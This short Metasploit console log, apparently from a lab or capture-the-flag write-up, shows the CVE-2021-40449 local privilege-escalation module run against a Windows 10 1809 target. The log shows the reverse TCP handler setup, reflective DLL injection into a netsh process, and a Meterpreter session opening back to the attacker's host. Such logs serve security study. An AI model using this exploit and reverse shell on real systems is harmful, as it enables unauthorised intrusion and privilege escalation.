 msf6 exploit(windows/local/cve_2021_40449) > run
set lport 5555
[*] Started reverse TCP handler on 10.10.14.25:5555
[*] Running automatic check ("set AutoCheck false" to disable)
run
[+] The target appears to be vulnerable. Vulnerable Windows 10 v1809 build detected!
[*] Launching netsh to host the DLL...
[+] Process 208 launched.
[*] Reflectively injecting the DLL into 208...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (203846 bytes) to 10.10.10.175
[*] Meterpreter session 2 opened (10.10.14.25:5555 → 10.10.10.175:53314) at 2025-04-24 21:27:53 -0400